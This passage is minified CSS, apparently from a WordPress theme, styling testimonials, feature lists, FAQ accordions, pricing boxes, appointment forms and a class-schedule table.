.item-title{text-transform:capitalize;font-weight:700;color:#111;margin-bottom:5px;position:relative;z-index:10}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .sub-title{font-size:16px;text-transform:capitalize;font-weight:500;position:relative;z-index:10;color:#646464;margin-bottom:5px}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .item-rating{display:inline-block;padding:0;text-align:center;margin-bottom:30px}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .item-rating li.has-rating{color:#ff9800}.testmonial-box-layout6.testmonial-box-layout5new .item-headertype .item-rating li{display:inline-block}.testmonial-box-6{border-radius:4px}.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-prev{left:86px;border:1px solid #dfdfdf;color:#396cf0}@media only screen and (max-width:991px){.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-prev{left:20px}}@media only screen and (max-width:767px){.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-prev{left:10px}}.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-next{right:86px;border:1px solid #dfdfdf;color:#396cf0}@media only screen and (max-width:991px){.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-next{right:20px}}@media only screen and (max-width:767px){.testmonial-box-6 .nav-control-layout3.owl-theme .owl-nav .owl-next{right:10px}}.testmonial-box-layout4 .rtin-item{margin-bottom:30px}.testmonial-box-layout4 .media-body{margin-left:20px}.testmonial-box-layout4 .testimonial-item{background:#fff;padding:51px 61px 51px 40px;transition:all .3s ease-out;border-radius:4px;position:relative}.testmonial-box-layout4 mark{color:#396cf0;transition:all .3s ease-out}.testmonial-box-layout4 .rtin-thumb img{width:60px;height:60px;display:inline-block;margin:0;border-radius:50%}.testmonial-box-layout4 .rtin-title{margin-bottom:5px;font-size:22px;line-height:1.23}.testmonial-box-layout4 .rtin-content p{margin-bottom:0;color:#646464}.testmonial-box-layout4 .rtin-designation{color:#000;margin-bottom:30px;font-size:15px;font-weight:500;position:relative}.testmonial-box-layout4 .rtin-designation:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;bottom:-15px;border-radius:4px;left:0}.testmonial-box-layout4 .testimonial-quote-icon{font-size:28px;position:absolute;text-align:left;line-height:0;color:#e1e5e6;transition:all .3s ease-out;bottom:53px;left:55px}.features-box-layout5.list-info5 .list-info.theme2{padding-left:0}.features-box-layout5.list-info5 .list-info.theme2 li{position:relative;margin-bottom:20px;padding-left:34px;color:#fff;list-style:none}.features-box-layout5.list-info5 .list-info.theme2 li:hover:before{left:3px}.features-box-layout5.list-info5 .list-info.theme2 li a{color:#fff}.features-box-layout5.list-info5 .list-info.theme2 li a:hover{color:#396cf0}.features-box-layout5.list-info5 .list-info.theme2 li:before{position:absolute;content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;background-color:#fff;height:19px;width:19px;border-radius:45px;line-height:20px;text-align:center;color:#122738;top:3px;left:0;z-index:2;box-shadow:none;transition:all .5s ease-out}.features-box-layout5.list-info5 .list-info.theme2 li:last-child{margin-bottom:0}.features-box-layout1.list-info4 .list-info.theme2{padding-left:0}.features-box-layout1.list-info4 .list-info.theme2 li{position:relative;margin-bottom:20px;padding-left:40px;color:#fff;list-style:none}.features-box-layout1.list-info4 .list-info.theme2 li:hover:before{left:3px}.features-box-layout1.list-info4 .list-info.theme2 li a{color:#fff}.features-box-layout1.list-info4 .list-info.theme2 li a:hover{color:#396cf0}.features-box-layout1.list-info4 .list-info.theme2 li:before{position:absolute;content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;background-color:#396cf0;height:25px;width:25px;border-radius:45px;line-height:25px;text-align:center;color:#fff;top:0;left:0;z-index:2;box-shadow:none;transition:all .5s ease-out}.features-box-layout1.list-info4 .list-info.theme2 li:last-child{margin-bottom:0}.features-box-layout1{position:relative}.features-box-layout1 .list-info.theme2 li{position:relative;margin-bottom:20px;padding-left:40px;color:#fff;list-style:none}.features-box-layout1 .list-info.theme2 li:hover:before{left:3px}.features-box-layout1 .list-info.theme2 li a{color:#fff}.features-box-layout1 .list-info.theme2 li a:hover{color:#f5f5f5}.features-box-layout1 .list-info.theme2 li:before{position:absolute;content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;background-color:#fff;height:25px;width:25px;border-radius:45px;line-height:25px;text-align:center;color:#111;top:0;left:0;z-index:2;box-shadow:0 5px 6px 0 #1e4ecb;transition:all .5s ease-out}.features-box-layout1 .list-info.theme2 li:last-child{margin-bottom:0}.features-box-layout1 .item-content{position:absolute;margin:0 auto;left:0;right:0;top:0;bottom:0}@media only screen and (max-width:991px){.features-box-layout1 .item-content{position:inherit;padding:10rem 5rem}}@media only screen and (max-width:575px){.features-box-layout1 .item-content{padding:10rem 0}}.features-box-layout1 .item-content .item-content-inner .item-title{font-weight:700}.features-box-layout1 .item-content .item-content-inner p{margin-bottom:30px}.features-box-layout1 .item-content .item-content-inner.content-light .item-title{color:#fff}.features-box-layout1 .item-content .item-content-inner.content-light p{color:#fff}.features-box-layout1 .item-content .item-content-inner.content-light .list-item li{color:#fff}.features-box-layout1 .item-content .item-content-inner.content-dark .item-title{color:#111}.features-box-layout1 .item-content .item-content-inner.content-dark p{color:#111}.features-box-layout1 .item-content .item-content-inner.content-dark .list-item li{color:#111}.features-box-layout1 .item-content .item-content-inner.content-dark .list-item li:before{color:#fff;background-color:#396cf0;box-shadow:0 5px 6px 0 rgba(116,149,231,.8)}.features-box-layout1 .item-content .item-content-inner .list-item li{position:relative;margin-bottom:20px;padding-left:40px}.features-box-layout1 .item-content .item-content-inner .list-item li:before{position:absolute;content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;background-color:#fff;height:25px;width:25px;border-radius:45px;line-height:25px;text-align:center;color:#111;top:0;left:0;z-index:2;box-shadow:0 5px 6px 0 #1e4ecb}.features-box-layout1 .item-content .item-content-inner .list-item li:last-child{margin-bottom:0}.features-box-layout1 .item-content .item-content-inner .skill-layout1{position:relative;overflow:hidden}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress{background-color:#f0f0f0;border-radius:45px;box-shadow:none;margin-bottom:30px;overflow:hidden;position:relative;box-shadow:inset 0 1px 2px 0 rgba(206,206,206,.75)}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress .lead{color:#fff;font-size:2rem;position:absolute;top:50%;transform:translateY(-50%);left:20px;font-weight:500;z-index:5}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress:last-child{margin-bottom:0}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress-bar{background-color:#396cf0;height:3.5rem;border-radius:45px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.features-box-layout1 .item-content .item-content-inner .skill-layout1 .progress-bar>span{background:0 0;float:right;font-size:2rem;padding:0 10px}.features-box-layout1:nth-child(2n) .item-content-inner{padding-left:10rem}@media only screen and (max-width:1199px){.features-box-layout1:nth-child(2n) .item-content-inner{padding-left:3rem}}@media only screen and (max-width:991px){.features-box-layout1:nth-child(2n) .item-content-inner{padding-left:0}}.features-box-layout1:nth-child(odd) .item-content-inner{padding-right:20rem}@media only screen and (max-width:991px){.features-box-layout1:nth-child(odd) .item-content-inner{padding-right:0}}.features-box-layout2{position:relative;background-color:#f8f8f8}.features-box-layout2 .item-img{width:50%}@media only screen and (max-width:991px){.features-box-layout2 .item-img{width:100%}}.features-box-layout2 .item-img img{width:100%}.features-box-layout2 .item-content{position:absolute;margin:0 auto;left:0;right:0;top:0;bottom:0}@media only screen and (max-width:991px){.features-box-layout2 .item-content{position:inherit;padding:9.2rem 50px 10rem}}@media only screen and (max-width:575px){.features-box-layout2 .item-content{position:inherit;padding:9.2rem 0 10rem}}.features-box-layout2 .item-content .item-content-inner{padding-left:10rem}@media only screen and (max-width:1199px){.features-box-layout2 .item-content .item-content-inner{padding-left:3rem}}@media only screen and (max-width:991px){.features-box-layout2 .item-content .item-content-inner{padding-left:0}}.features-box-layout2 .item-content .item-content-inner p{margin-bottom:30px}.features-box-layout2 .item-content .item-content-inner .skill-layout1{position:relative;overflow:hidden}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress{background-color:#f0f0f0;border-radius:45px;box-shadow:none;margin-bottom:30px;overflow:hidden;position:relative;box-shadow:inset 0 1px 2px 0 rgba(206,206,206,.75)}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress .lead{color:#fff;font-size:2rem;position:absolute;top:50%;transform:translateY(-50%);left:20px;font-weight:500;z-index:5}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress:last-child{margin-bottom:0}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress-bar{background-color:#396cf0;height:3.5rem;border-radius:45px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.features-box-layout2 .item-content .item-content-inner .skill-layout1 .progress-bar>span{background:0 0;font-size:2rem;padding:0 10px}.faq-content-layout1 .item-heading{margin-bottom:40px}.faq-content-layout1 .item-heading .item-title{color:#111;text-transform:capitalize;font-weight:700}.faq-content-layout1 .faq-list-layout1{padding-right:30px}@media only screen and (max-width:991px){.faq-content-layout1 .faq-list-layout1{padding-right:0}}.faq-content-layout1 .faq-list-layout1 .panel-default{margin-top:0!important;border-radius:4px;border:none;box-shadow:none;margin-bottom:3px;transition:all .3s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default:last-child{border-bottom:0;margin-bottom:0}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading{border-radius:4px;background-color:#f1f7fa;padding:0;transition:all .5s ease-out;position:relative}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading:after{content:"";position:absolute;height:100%;width:1px;background-color:#dde3e6;z-index:7;top:0;right:60px}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .panel-title{border-radius:4px;transition:all .5s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .panel-title a{border-radius:4px;color:#000;font-size:20px;font-weight:500;padding:15px 60px 15px 30px;display:block;transition:all .3s ease-out}@media only screen and (max-width:575px){.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .panel-title a{font-size:18px}}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .accordion-toggle{position:relative}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .accordion-toggle:after{font-family:"Font Awesome 5 Free";content:"\f078";font-weight:700;right:23px;position:absolute;top:50%;transform:translateY(-50%);color:#fff;font-size:16px;z-index:1;transition:all .3s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-heading .accordion-toggle.collapsed:after{content:"\f054";color:#396cf0;transition:all .3s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-collapse{background:0 0;transition:all .5s ease-out}.faq-content-layout1 .faq-list-layout1 .panel-default .panel-body{background-color:#f1f7fa;padding:20px 30px 10px;border-radius:4px;max-height:122px;overflow-y:scroll}@media only screen and (max-width:991px){.faq-content-layout1 .faq-list-layout1 .panel-default .panel-body{max-height:inherit;overflow-y:inherit}}.faq-content-layout1 .faq-list-layout1 .panel-default .active:after{background-color:#3c70fa}.faq-content-layout1 .faq-list-layout1 .panel-default .active .panel-title a{color:#fff;background-color:#396cf0}.faq-content-layout1 .faq-list-layout1 .panel-default .active .accordion-toggle:after{color:#fff!important}.faq-img-layout1{height:100%;text-align:center;position:relative}.faq-img-layout1 img{position:absolute;bottom:-10rem;left:0;right:0;margin:0 auto}.faq-ask-question-layout1 .title{font-weight:700;text-align:center;color:#111}.faq-ask-question-layout1 .faq-question-box{margin-top:40px;padding:60px;background-color:#fff;box-shadow:0 1px 0 0 rgba(222,229,232,.75)}@media (min-width:576px) and (max-width:767px){.faq-ask-question-layout1 .faq-question-box{padding:30px}}@media only screen and (max-width:575px){.faq-ask-question-layout1 .faq-question-box{padding:20px}}.faq-ask-question-layout1 .faq-question-box .wpcf7-form input[type=text]{height:48px}.faq-ask-question-layout1 .faq-question-box .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#656565}.faq-ask-question-layout1 .faq-question-box .select2-container--classic .select2-selection--single{border-radius:4px;border:none;color:#444}.faq-ask-question-layout1 .faq-question-box .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.faq-ask-question-layout1 .faq-question-box .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent}.faq-ask-question-layout1 .faq-question-box .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.faq-ask-question-layout1 .faq-question-box .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:1px solid #396cf0}.faq-ask-question-layout1 .faq-question-box .form-group{text-align:center;margin-bottom:15px}.faq-ask-question-layout1 .faq-question-box .form-group .form-control{font-size:16px;padding:0 15px;background-color:#f1f7fa}.faq-ask-question-layout1 .faq-question-box .form-group .item-btn{margin-top:25px;border:1px solid;border-color:#396cf0;background-color:#396cf0;color:#fff;font-weight:500;font-size:16px;text-transform:capitalize;border-radius:4px;padding:13px 30px;text-align:center;display:inline-block;cursor:pointer;box-shadow:0 1px 10px 0 rgba(57,108,240,.75);transition:all .3s ease-out}.faq-ask-question-layout1 .faq-question-box .form-group .item-btn:hover{background-color:#3c70fa;box-shadow:inherit}.pricing-box-layout1{padding:50px 35px 35px;background-color:#fff;border-radius:10px;text-align:center;box-shadow:0 5px 20px 0 rgba(215,226,231,.75);margin-bottom:15px;transition:all .5s ease-out}.pricing-box-layout1 h3{color:#000}.pricing-box-layout1 .pricing{display:inline-block;margin-bottom:20px;line-height:1}.pricing-box-layout1 .pricing .currency{font-size:30px;font-weight:500;font-family:poppins;color:#b4bec3;position:absolute;top:-3px;left:-20px}.pricing-box-layout1 .pricing .amount{font-size:7.2rem;font-weight:500;font-family:poppins;color:#000}.pricing-box-layout1 .box-content ul{margin-bottom:20px}.pricing-box-layout1 .box-content ul li{color:#111;margin-bottom:15px;list-style:none}.pricing-box-layout1 .box-content ul li:last-child{margin-bottom:0}.pricing-box-layout1 .box-content .item-btn{border:1px solid;border-color:#396cf0;border-radius:4px;color:#396cf0;display:inline-block;padding:10px 10px;width:100%;text-align:center;text-transform:capitalize;transition:all .5s ease-out;font-weight:500}.pricing-box-layout1:hover .box-content .item-btn{background-color:#396cf0;color:#fff}.pricing-box-layout1:hover .box-content .item-btn:hover{background-color:#3c70fa;color:#fff}.wpcf7-form .appointment-box-layout1 input[type=color],.wpcf7-form .appointment-box-layout1 input[type=date],.wpcf7-form .appointment-box-layout1 input[type=datetime-local],.wpcf7-form .appointment-box-layout1 input[type=datetime],.wpcf7-form .appointment-box-layout1 input[type=email],.wpcf7-form .appointment-box-layout1 input[type=month],.wpcf7-form .appointment-box-layout1 input[type=number],.wpcf7-form .appointment-box-layout1 input[type=password],.wpcf7-form .appointment-box-layout1 input[type=range],.wpcf7-form .appointment-box-layout1 input[type=search],.wpcf7-form .appointment-box-layout1 input[type=tel],.wpcf7-form .appointment-box-layout1 input[type=text],.wpcf7-form .appointment-box-layout1 input[type=time],.wpcf7-form .appointment-box-layout1 input[type=url],.wpcf7-form .appointment-box-layout1 input[type=week]{height:48px;border-color:rgba(0,0,0,.2);padding-left:12px;background-color:rgba(0,0,0,0);border-radius:5px;color:#d2deff}.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=color],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=date],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=datetime-local],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=datetime],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=email],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=month],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=number],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=password],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=range],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=search],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=tel],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=text],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=time],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=url],.wpcf7-form .appointment-box-layout7.appointment-box-7 input[type=week]{height:48px;border-color:rgba(0,0,0,.2);padding-left:12px;background-color:rgba(0,0,0,0);border-radius:5px;color:#646464}.appointment-box-layout7.appointment-box-7 .appointment-sub-text{font-weight:500}.appointment-box-layout1 .wpcf7-form-control.form-control{background:rgba(0,0,0,.2)!important;color:#d2deff;border:rgba(0,0,0,.2)!important}.appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#d2deff}.appointment-box-layout1 .select2-container--classic .select2-selection--single{background-color:rgba(0,0,0,.2);border:none;border-radius:4px}.appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent}.appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.appointment-box-layout1 .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent}.appointment-box-layout1 .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.appointment-box-layout1 .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:1px solid #396cf0}.appointment-box-layout1 input{height:52px;font-size:16px;padding:5px 15px;color:#111;border:1px solid #dbe3e7}.appointment-box-layout1 textarea{font-size:16px;padding:15px;color:#d2deff;background:0 0!important;border:2px solid rgba(0,0,0,.2);border-radius:4px}.appointment-box-layout1 input.form-control::-webkit-input-placeholder,.appointment-box-layout1 textarea.form-control::-webkit-input-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout1 input.form-control::-moz-placeholder,.appointment-box-layout1 textarea.form-control::-moz-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout1 input.form-control:-moz-placeholder,.appointment-box-layout1 textarea.form-control:-moz-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout1 input.form-control:-ms-input-placeholder,.appointment-box-layout1 textarea.form-control:-ms-input-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout1 .form-group{margin-bottom:15px;position:relative}.appointment-box-layout1 .form-group i{position:absolute;right:30px;top:50%;transform:translateY(-50%)}@media only screen and (max-width:575px){.appointment-box-layout1 .form-group i{right:18px;top:-87px}}.appointment-box-layout1 .form-group .item-btn.wpcf7-submit{margin-top:15px;padding:12px 25px;background-color:transform;color:#fff;display:inline-block;font-size:15px;font-weight:700;border:2px solid #fff;cursor:pointer;border-radius:4px;box-shadow:0 1px 10px 0 rgba(57,108,240,.75);transition:all .3s ease-out}.appointment-box-layout1 .form-group .item-btn.wpcf7-submit:hover{background-color:#fff;box-shadow:inherit;color:#111}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#eceff0!important}.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open .select2-dropdown,.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #dfe0e1}.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open .select2-dropdown{border-color:#dfe0e1}.appointment-box-layout7.appointment-box-7 h2{font-size:24px}.appointment-box-layout7.appointment-box-7 .wpcf7-form-control.form-control{background:rgba(0,0,0,.2)!important;color:#d2deff;border:rgba(0,0,0,.2)!important}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#646464}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single{background-color:rgba(0,0,0,.2);border:none;border-radius:4px}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#646464 transparent transparent transparent}.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #646464 transparent}.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.appointment-box-layout7.appointment-box-7 .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:none}.appointment-box-layout7.appointment-box-7 input{height:52px;font-size:16px;padding:5px 15px;color:#111;border:1px solid #dbe3e7}.appointment-box-layout7.appointment-box-7 textarea{font-size:16px;padding:15px;color:#d2deff;background:0 0!important;border:2px solid rgba(0,0,0,.2);border-radius:4px}.appointment-box-layout7.appointment-box-7 input.form-control::-webkit-input-placeholder,.appointment-box-layout7.appointment-box-7 textarea.form-control::-webkit-input-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout7.appointment-box-7 input.form-control::-moz-placeholder,.appointment-box-layout7.appointment-box-7 textarea.form-control::-moz-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout7.appointment-box-7 input.form-control:-moz-placeholder,.appointment-box-layout7.appointment-box-7 textarea.form-control:-moz-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout7.appointment-box-7 input.form-control:-ms-input-placeholder,.appointment-box-layout7.appointment-box-7 textarea.form-control:-ms-input-placeholder{color:#d2deff;background-color:transparent!important}.appointment-box-layout7.appointment-box-7 .form-group{margin-bottom:15px;position:relative}.appointment-box-layout7.appointment-box-7 .form-group i{margin-left:8px}.appointment-box-layout7.appointment-box-7 .form-group .item-btn{margin-top:5px;padding:14px 25px;color:#fff;display:inline-block;font-size:15px;font-weight:500;border:none;cursor:pointer;border-radius:4px;transition:all .3s ease-out}.appointment-box-layout7.appointment-box-7 .form-group .item-btn:hover{background-color:#111;box-shadow:inherit;color:#fff}.wpcf7-form .appointment-box-layout1.light input[type=color],.wpcf7-form .appointment-box-layout1.light input[type=date],.wpcf7-form .appointment-box-layout1.light input[type=datetime-local],.wpcf7-form .appointment-box-layout1.light input[type=datetime],.wpcf7-form .appointment-box-layout1.light input[type=email],.wpcf7-form .appointment-box-layout1.light input[type=month],.wpcf7-form .appointment-box-layout1.light input[type=number],.wpcf7-form .appointment-box-layout1.light input[type=password],.wpcf7-form .appointment-box-layout1.light input[type=range],.wpcf7-form .appointment-box-layout1.light input[type=search],.wpcf7-form .appointment-box-layout1.light input[type=tel],.wpcf7-form .appointment-box-layout1.light input[type=text],.wpcf7-form .appointment-box-layout1.light input[type=time],.wpcf7-form .appointment-box-layout1.light input[type=url],.wpcf7-form .appointment-box-layout1.light input[type=week]{height:48px;border:1px solid #dee5e9!important;padding-left:12px;background-color:#fff!important;border-radius:5px;color:#656565}.appointment-box-layout1.light{background-color:#fff;padding:45px 50px 10px 50px;border-radius:4px}@media only screen and (max-width:767px){.appointment-box-layout1.light{padding:30px}}.appointment-box-layout1.light h3.title-bar-primary{font-size:30px;margin-bottom:30px;font-weight:700}.appointment-box-layout1.light .wpcf7-form-control.form-control{border:1px solid #dee5e9!important;padding-left:12px;background-color:#fff!important;border-radius:5px;color:#656565}.appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#656565}.appointment-box-layout1.light .select2-container--classic .select2-selection--single{background-color:#fff;border:1px solid #dee5e9;border-radius:4px}.appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent}.appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#396cf0 transparent transparent transparent}.appointment-box-layout1.light .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #396cf0 transparent}.appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:1px solid #396cf0}.appointment-box-layout1.light input{height:55px;font-size:16px;padding:5px 15px;color:#111;border:1px solid #dee5e9}.appointment-box-layout1.light textarea{font-size:16px;padding:15px;color:#656565;background:0 0!important;border:2px solid rgba(0,0,0,.2);border-radius:4px}.appointment-box-layout1.light input.form-control::-webkit-input-placeholder,.appointment-box-layout1.light textarea.form-control::-webkit-input-placeholder{color:#656565;background-color:transparent!important}.appointment-box-layout1.light input.form-control::-moz-placeholder,.appointment-box-layout1.light textarea.form-control::-moz-placeholder{color:#656565;background-color:transparent!important}.appointment-box-layout1.light input.form-control:-moz-placeholder,.appointment-box-layout1.light textarea.form-control:-moz-placeholder{color:#656565;background-color:transparent!important}.appointment-box-layout1.light input.form-control:-ms-input-placeholder,.appointment-box-layout1.light textarea.form-control:-ms-input-placeholder{color:#656565;background-color:transparent!important}.appointment-box-layout1.light .form-group{margin-bottom:15px;position:relative}.appointment-box-layout1.light .form-group i{position:absolute;right:30px;top:50%;transform:translateY(-50%)}.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit{margin-top:15px;padding:12px 25px;background-color:#396cf0;color:#fff;display:block;width:100%;font-size:15px;font-weight:600;border:none;cursor:pointer;border-radius:4px;box-shadow:0 1px 10px 0 rgba(57,108,240,.75);transition:all .3s ease-out;text-transform:uppercase}.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit:hover{background-color:#3c70fa;box-shadow:inherit}.class-schedule-wrap1 table{margin-bottom:0;border:1px dotted rgba(255,255,255,.2);margin-top:0}.class-schedule-wrap1 table thead tr th{min-width:160px;border-radius:4px;padding:20px 15px;border:2px solid #396cf0;border-bottom-width:1px;text-align:center;background-color:rgba(0,0,0,.2)}.class-schedule-wrap1 table thead tr th .schedule-time-heading{color:#fff;font-weight:500}.class-schedule-wrap1 table thead tr td{min-width:160px;border-radius:4px;padding:20px 15px;border:2px solid #396cf0;border-bottom-width:1px;background-color:rgba(0,0,0,.2);text-align:center}.class-schedule-wrap1 table thead tr td .schedule-day-heading{color:#fff;font-weight:500}.class-schedule-wrap1 table tbody tr th{min-width:160px;position:relative;font-weight:500;color:#fff;border:2px solid #396cf0;background-color:rgba(0,0,0,.2);padding:15px;text-align:center}.class-schedule-wrap1 table tbody tr th .schedule-time-wrapper{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}.class-schedule-wrap1 table tbody tr td{min-width:160px;border-radius:4px;padding:0;border:2px solid #396cf0;background-color:rgba(0,0,0,.2);position:relative}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper{text-align:center;line-height:1.5;background-color:#fff;padding:12px 15px 13px!important}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-ctg{color:#396cf0;font-weight:500}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-time{font-size:14px;color:#666}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-team{font-size:14px;color:#444;font-weight:500}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media{opacity:0;visibility:hidden;padding:25px;width:328px;position:absolute;bottom:calc(100% + 50px);right:calc(-50% - 11px);z-index:1;background-color:#fff;border-radius:6px;box-shadow:0 4px 20px 0 rgba(42,92,220,.75);transition:all .2s ease-out}@media only screen and (max-width:1200px){.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media{width:220px;display:block;padding:20px 10px;right:0}}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media:after{content:"";position:absolute;left:0;right:0;margin:0 auto;bottom:0;width:0;height:0;border-right:15px solid transparent;border-top:15px solid transparent;border-left:15px solid transparent;transition:all 1s ease-out}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media:before{content:"";background-color:transparent;height:calc(100% + 15px);width:100%;position:absolute;bottom:-15px;left:0;z-index:-1}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .item-img{background-color:#c6c6c6;border-radius:50%;overflow:hidden}@media only screen and (max-width:1500px){.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .item-img{width:60px;height:60px;margin:0 auto 15px}}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body{text-align:left}@media only screen and (max-width:1500px){.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body{margin-left:0;text-align:center}}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .title{margin-bottom:0;color:#111;text-transform:capitalize;font-weight:500;font-size:20px}@media only screen and (max-width:1500px){.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .title{font-size:18px}}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-ctg{margin-bottom:15px}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn{font-weight:500;padding:8px 16px;font-size:12px;border:1px solid;border-color:#396cf0;background-color:#396cf0;color:#fff;display:inline-block;text-transform:uppercase;border-radius:4px;cursor:pointer;transition:all .3s ease-out}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover{background-color:#fff;color:#396cf0}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper{border-top:3px solid #fff;margin-top:5px;padding-top:5px}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper:first-child{border:none;padding-top:0;margin-top:0;border-radius:5px}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper:hover .media{opacity:1;visibility:visible;bottom:calc(100% + 15px);transition:all .8s cubic-bezier(0, 0, .15, 1.88)}.class-schedule-wrap1 table tbody tr td .schedule-item-wrapper:hover .media:after{bottom:-15px}.table-responsive{border:1px dotted rgba(255,255,255,.2);margin-bottom:0}@media only screen and (max-width:1400px){.table-responsive{overflow-x:auto}}.table-responsive::-webkit-scrollbar-thumb{border:2px solid 